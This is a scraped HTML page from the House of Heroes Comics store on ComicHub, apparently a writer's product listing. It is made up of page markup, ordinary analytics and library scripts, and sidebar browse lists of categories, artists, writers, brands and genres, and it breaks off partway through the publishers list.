

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/houseofheroescomics/Writers/Product/gerry-duggan_48C531
body_size: 36893
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Discover the Writing of  | House of Heroes Comics</title>
    <meta name="title" content="Discover the Writing of  | House of Heroes Comics">
    <meta name="description" content="Get to know the writing style of  at House of Heroes Comics. Explore their portfolio, learn about their writing process, and discover their latest works.">

	
    <meta property="og:title" content="https://stores.comichub.com -">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The ComicHub suite of tools, encompassing the customer app, customer website, publisher portal, creator portal, retailer POS, retailer eCommerce websites, publisher and retailer marketing tools and this ComicHub product directory all seamlessly integrate to ensure the print comic industry continues to thrive in the digital era">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/houseofheroescomics/Writers/Product/gerry-duggan_48C531">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/75719114-78d2-4160-8901-037f26194449.jpg" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/houseofheroescomics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/houseofheroescomics">
										<img src="https://comichub.com/uploads/storelogo/75719114-78d2-4160-8901-037f26194449.jpg" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/houseofheroescomics/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/houseofheroescomics/SignUp">
										<img src='/NewImg/createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/houseofheroescomics/SignIn">
										<img src='/NewImg/signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/houseofheroescomics/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/houseofheroescomics/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/houseofheroescomics/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/houseofheroescomics/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/houseofheroescomics/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/houseofheroescomics/saleitem">
													SALE ITEMS
												</a>
											</li>
											<li id="PRE-ORDER_li" class="nav-item">
												<a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/houseofheroescomics/preorder">
													PRE-ORDER
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

<script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script>
        $(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>


    <style>

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            src: url('../../fonts/glyphicons-halflings-regular.eot');
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg');
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/houseofheroescomics/Blogs" aria-label="Blogs">
												Blogs
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/houseofheroescomics/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/houseofheroescomics/info/educational-resources" aria-label="Educational Resources">
												Educational Resources
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/houseofheroescomics/Gallery" aria-label="Gallery">
												Gallery
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/houseofheroescomics/info/about-us" aria-label="Our Story">
												Our Story
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/houseofheroescomics/info/terms-conditions" aria-label="Terms &amp; Conditions">
												Terms &amp; Conditions
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/houseofheroescomics/info/terms-of-trade" aria-label="Terms of Trade">
												Terms of Trade
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/houseofheroescomics/Events/All" aria-label="Upcoming Events">
												Upcoming Events
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Apparel" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Apparel">
												Apparel
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Back Issues" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Back_Issue_Common">
												Back Issues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Back Issues (Rare)" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Back_Issue_Rare">
												Back Issues (Rare)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/boxed-set">
												Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets (Hardcover)" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/hardcover-boxed-set">
												Boxed Sets (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Calendars" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/calendar">
												Calendars
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Catalogs" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Supplier_Publications">
												Catalogs
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Book Sets" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/comic-book-sets">
												Comic Book Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Comic_Supplies">
												Comic Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies (Comic Boxes)" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/comic-supplier-comic-boxes-">
												Comic Supplies (Comic Boxes)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Convention &amp; Store Exclusives" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/convention-summit-exclusives">
												Convention &amp; Store Exclusives
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Dice" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/dice">
												Dice
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Games" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Games">
												Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graded Comics" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/graded-comics">
												Graded Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miscellaneous" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Miscellaneous">
												Miscellaneous
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Multi-Media" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Video_Audio">
												Multi-Media
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novels (Hardcover)" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/hardcover-novel">
												Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks (Digest)" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/mass-market-paperback">
												Paperbacks (Digest)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Plushies" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/ty-beanie-babies-">
												Plushies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Pre-painted Miniature Games" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/pre-painted-miniature-games">
												Pre-painted Miniature Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Prints &amp; Posters" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Prints_Posters">
												Prints &amp; Posters
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Puzzles" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/puzzles">
												Puzzles
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/reference-book">
												Reference Book
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book (Hardcover)" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/hardcover-reference-book">
												Reference Book (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Tournament Entry Fees" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/tournament-entry-fees">
												Tournament Entry Fees
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label=" Jonathan Glapion" href="https://stores.comichub.com/houseofheroescomics/Artist/Product/jonathan-glapion">
											 Jonathan Glapion
										</a>
									</li>
									<li>
										<a class="accordion" aria-label=" Mauricet" href="https://stores.comichub.com/houseofheroescomics/Artist/Product/mauricet_36DAF5">
											 Mauricet
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="61Chi" href="https://stores.comichub.com/houseofheroescomics/Artist/Product/61chi">
											61Chi
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="803 Studios" href="https://stores.comichub.com/houseofheroescomics/Artist/Product/803-studios">
											803 Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/houseofheroescomics/Artist/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A &amp; A International" href="https://stores.comichub.com/houseofheroescomics/Artist/Product/a-a-international">
											A &amp; A International
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Blondeau" href="https://stores.comichub.com/houseofheroescomics/Artist/Product/a-blondeau">
											A. Blondeau
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. D. Reed" href="https://stores.comichub.com/houseofheroescomics/Artist/Product/a-d-reed">
											A. D. Reed
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Huguel" href="https://stores.comichub.com/houseofheroescomics/Artist/Product/a-huguel">
											A. Huguel
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. L. Alexander" href="https://stores.comichub.com/houseofheroescomics/Artist/Product/a-l-alexander">
											A. L. Alexander
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/houseofheroescomics/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label=" Michael W. Conrad" href="https://stores.comichub.com/houseofheroescomics/Writers/Product/michael-w-conrad">
											 Michael W. Conrad
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/houseofheroescomics/Writers/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Diggle" href="https://stores.comichub.com/houseofheroescomics/Writers/Product/a-diggle">
											A Diggle
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Johnston" href="https://stores.comichub.com/houseofheroescomics/Writers/Product/a-johnston">
											A Johnston
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Lieberman" href="https://stores.comichub.com/houseofheroescomics/Writers/Product/a-j-lieberman">
											A. J. Lieberman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. L. Alexander" href="https://stores.comichub.com/houseofheroescomics/Writers/Product/a-l-alexander">
											A. L. Alexander
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Robin" href="https://stores.comichub.com/houseofheroescomics/Writers/Product/a-robin">
											A. Robin
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Zalbon" href="https://stores.comichub.com/houseofheroescomics/Writers/Product/a-zalbon">
											A. Zalbon
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aa Rubin" href="https://stores.comichub.com/houseofheroescomics/Writers/Product/aa-rubin">
											Aa Rubin
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aabria Iyengar" href="https://stores.comichub.com/houseofheroescomics/Writers/Product/aabria-iyengar">
											Aabria Iyengar
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/houseofheroescomics/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/houseofheroescomics/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="2000 AD" href="https://stores.comichub.com/houseofheroescomics/Brands/Product/2000-ad">
											2000 AD
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="30 Days of Night" href="https://stores.comichub.com/houseofheroescomics/Brands/Product/30-days-of-night">
											30 Days of Night
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Strange" href="https://stores.comichub.com/houseofheroescomics/Brands/Product/adam-strange">
											Adam Strange
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/houseofheroescomics/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventureman" href="https://stores.comichub.com/houseofheroescomics/Brands/Product/adventureman">
											Adventureman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A-Force" href="https://stores.comichub.com/houseofheroescomics/Brands/Product/a-force">
											A-Force
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aggretsuko" href="https://stores.comichub.com/houseofheroescomics/Brands/Product/aggretsuko">
											Aggretsuko
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/houseofheroescomics/Brands/Product/akira">
											Akira
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alias" href="https://stores.comichub.com/houseofheroescomics/Brands/Product/alias">
											Alias
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/houseofheroescomics/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/houseofheroescomics/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Advocacy" href="https://stores.comichub.com/houseofheroescomics/Genre/Product/advocacy_0E5490">
											Advocacy
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal" href="https://stores.comichub.com/houseofheroescomics/Genre/Product/animal_D47C4B">
											Animal
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/houseofheroescomics/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/houseofheroescomics/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anti-Hero" href="https://stores.comichub.com/houseofheroescomics/Genre/Product/anti-hero_349541">
											Anti-Hero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/houseofheroescomics/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Autobiography" href="https://stores.comichub.com/houseofheroescomics/Genre/Product/autobiography">
											Autobiography
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aviation" href="https://stores.comichub.com/houseofheroescomics/Genre/Product/aviation_6C6448">
											Aviation
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Biography" href="https://stores.comichub.com/houseofheroescomics/Genre/Product/biography">
											Biography
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/houseofheroescomics/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
